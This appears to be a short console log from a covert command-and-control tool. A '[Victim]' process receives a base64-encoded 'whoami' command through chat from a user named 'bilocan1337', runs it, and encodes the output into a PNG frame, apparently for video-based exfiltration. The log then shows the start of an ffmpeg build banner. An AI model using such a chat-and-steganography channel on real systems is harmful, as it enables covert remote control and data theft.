 [Victim] Waiting for a command in chat...
Begin retrieving messages:
[1741865233213] bilocan1337: MTJhNmYxZjI6d2hvYW1p
[Victim] Received command (ID=12a6f1f2): whoami
Sent "OK" to bilocan1337
Maximum payload per image: 927732 bytes (Data region: 1878×988).
Total input data: 6 bytes, requiring 1 fragment(s).
Encoded fragment 1/1 to 12a6f1f2_encoded.png.
Overall image: 1920×1080 with 20px border.
Data region: 1878×1038 (Header: 50px, Grid: 1878×988).
Fragment payload: 6 bytes.
[Victim] Blank frame created as blank.png
ffmpeg version 7.1-4 Copyright (c) 2000-2024 the FFmpeg developers
built with gcc 14 (Debian 14.2.0-17)
configuration: --prefix=/usr --extra-version=4 --toolchain=hardened --libdir=/usr/lib/x86_64-linux-gnu --incdir=/u
sr/include/x86_64-linux-gnu --arch=amd64 --enable-gpl --disable-stripping --disable-libmfx --disable-omx --enable-gn
utls --enable-libaom --enable-libass --enable-libbs2b --enable-libcdio --enable-libcodec2 --enable-libdav1d --enable